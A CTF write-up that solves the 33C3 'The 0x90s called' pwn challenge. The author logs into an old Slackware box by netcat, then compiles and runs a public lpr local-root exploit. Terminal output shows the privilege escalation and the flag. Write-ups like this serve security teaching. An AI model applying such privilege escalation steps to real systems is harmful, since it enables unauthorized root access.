Description:
The 0x90s called – PWN
The 0x90s called, they want their vulns back!
Pwn this and get the flag. Who would’ve thought?
If you want to try it locally first, check this out.
This challenge was pretty simple and obvious. We are given with a website that is requesting a ‘proof of work’ from us to reduce the load on their infrastructure. We need to press start and then we get a port to which we can connect using netcat, username and password. We connect to the server and search for the flag.
Megabeets:~# nc 78.46.224.70 2323 Welcome to Linux 0.99pl12. slack login: challenge challenge Password:challenge Linux 0.99pl12. (Posix). No mail. slack:~$ id uid=405(challenge) gid=1(other) slack:~$ ls -la / | grep flag -r-------- 1 root root 36 Dec 27 1916 flag.txt slack:~$
Look at the highlighted rows. We can see that we are in Slack Linux 0.99pl12 machine, that flag.txt is on the root folder and that only root can read it. Before trying anything special or complicated, lets search online for known exploit to this version.
 Oh, this was easy! There’s a known exploit available on Github.
Oh, this was easy! There’s a known exploit available on Github.
Lets run it to see if it works, and if so read the flag.
slack:~$ gcc exploit.c -o exploit slack:~$ id uid=405(challenge) gid=1(other) slack:~$ ./exploit [ Slackware linux 1.01 /usr/bin/lpr local root exploit # id uid=405(challenge) gid=1(other) euid=0(root) egid=18(lp) # cat /flag.txt 33C3_Th3_0x90s_w3r3_pre3tty_4w3s0m3
It worked just fine (thanks prdelka for the exploit)! We got root permissions and were able to read the flag.
Flag: 33C3_Th3_0x90s_w3r3_pre3tty_4w3s0m3
I’ll be happy to read in the comments how the challenge was for you.
